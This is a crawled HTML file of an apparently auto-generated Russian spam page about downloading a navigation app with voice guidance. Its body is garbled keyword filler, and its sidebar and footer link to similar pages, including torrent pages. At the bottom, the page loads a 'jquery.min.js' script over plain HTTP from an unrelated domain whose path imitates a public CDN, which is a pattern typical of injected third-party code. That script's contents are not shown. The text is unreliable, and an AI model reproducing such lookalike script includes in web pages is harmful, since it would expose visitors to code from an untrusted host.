

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-navigator-s-golosovym-soprovozhdeniem.html
body_size: 2176
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать навигатор с голосовым сопровождением - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать навигатор с голосовым сопровождением</h2>
                            </header>
                            <p>Навигатор Навител скачать бесплатно для Android. Узнайте больше о возможностях приложения и его преимуществах над аналогичными разработками. Если вы решили скачать бесплатное приложение-навигатор на смартфтон или планшет, вам поможет ТОП-18 навигаторов для Андроид. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Навигатор Навител скачать бесплатно для Android. Узнайте больше о возможностях приложения. Если вы решили скачать Навигатор для Андроид рекомендую ознакомиться с этой подборкой. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-animacii-dlya-prezentacii-mashina.html">Анимации для презентации машина</a></li>
                                <li><a href="kokcx2-gta-sa-bez-modov-chistaya-skachat-torrent.html">Gta sa без модов чистая скачать торрент</a></li>
                                <li><a href="kokcx2-koroleva-malenkaya-strana-torrent.html">Королева маленькая страна торрент</a></li>
                                <li><a href="kokcx2-shema-prostogo-robota.html">Схема простого робота</a></li>
                                <li><a href="kokcx2-lihachev-rodnaya-zemlya-audiokniga.html">Лихачев родная земля аудиокнига</a></li>
                                <li><a href="kokcx2-terminator-2-sudnyy-den-torrent.html">Терминатор 2 судный день торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-podolsk-avtobus-10d-raspisanie.html">Подольск автобус 10д расписание</a></li>
                                            <li><a href="kokcx2-drayver-na-vsyu-noch.html">Драйвер на всю ночь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-nazvanie-vseh-filmov-o-dzheymse-bonde.html">Название всех фильмов о джеймсе бонде</a></li>
                                            <li><a href="kokcx2-esli-by-ty-znal-elchin-safarli-audiokniga.html">Если бы ты знал эльчин сафарли аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-nlo-tuhmanov.html">Нло тухманов</a></li>
                                            <li><a href="kokcx2-prezentaciya-drakony.html">Презентация драконы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-minusovka-osen-licey.html">Минусовка осень лицей</a></li>
                                            <li><a href="kokcx2-krovelnye-raboty-prezentaciya.html">Кровельные работы презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
